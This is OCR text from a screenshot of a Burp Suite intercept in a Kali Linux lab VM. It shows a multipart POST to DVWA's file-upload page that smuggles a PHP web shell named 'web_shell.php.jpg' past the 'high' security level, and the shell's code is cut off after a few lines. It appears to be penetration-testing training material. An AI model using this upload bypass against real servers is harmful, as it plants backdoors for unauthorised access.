 kali-linux-2025.1a-virtualbox-amd64 (Nessus installato) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Burp Suite Community Edit
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
02:25:40 6 May 2... HTTP → Request POST http://192.168.20.50/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.20.50
3 Content-Length: 3532
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.20.50
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3IPmj2qckjNh6iXY
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
11 Referer: http://192.168.20.50/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=35933ed2e65a10f2e0c5cd4d267b8a91
14 Connection: keep-alive
15
16 ------WebKitFormBoundary3IPmj2qckjNh6iXY
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary3IPmj2qckjNh6iXY
21 Content-Disposition: form-data; name="uploaded"; filename="web_shell.php.jpg"
22 Content-Type: image/jpeg
23
24 <?php
25 session_start();
26 error_reporting(0);
27 set_time_limit(0);
Search